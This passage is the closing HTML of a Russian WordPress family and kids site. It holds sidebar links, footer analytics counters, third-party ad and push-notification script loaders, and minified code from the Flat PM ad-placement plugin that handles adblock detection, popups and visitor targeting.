wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html" target="_blank">Как избавиться от известкового налёта в воде: эффективные решения для дома</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html" target="_blank">Как оформить букет для мамы своими руками: пошаговая инструкция</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer id="site-footer" class="site-footer container "  >
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Мальчишки и девчонки
                    
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.17;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=4472155&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/4472155/3_0_FFFFECFF_FFFFCCFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="4472155" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
</div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://malchishki-i-devchonki.ru/zagadki-voprosy-otvet-ah.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script async src="https://pushcodetop.ru/1007987/2eccefab3ad2710908c27dfd7d1aae938eb58972.js"></script>
<script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.tel1mekar.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script  src='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/malchishki-i-devchonki.ru\/wp-admin\/admin-ajax.php","nonce":"4e89a8219e"};
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),h=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(h.bind(r,function(){h.scrollTop()>o.how.popup.after&&(h.unbind(r),b.unbind(g),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){h.unbind(r),b.unbind(g),l()})):(v=setTimeout(function(){b.unbind(g),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",h=ff(window),p="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(h.bind(p,function(){h.scrollTop()>o.how.outgoing.after&&(h.unbind(p),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){h.unbind(p),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}if(void 0!==o.utmget){var c=!1;if(void 0!==o.utmget.utmget_enabled){if(!flat_userVars.testcook)continue;ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getAllUrlParams()[e]||flatPM_getAllUrlParams()[e]!=a)return!(c=!0)}else if(void 0===flatPM_getAllUrlParams()[e])return!(c=!0)})}if(void 0!==o.utmget.utmget_disabled&&flat_userVars.testcook&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 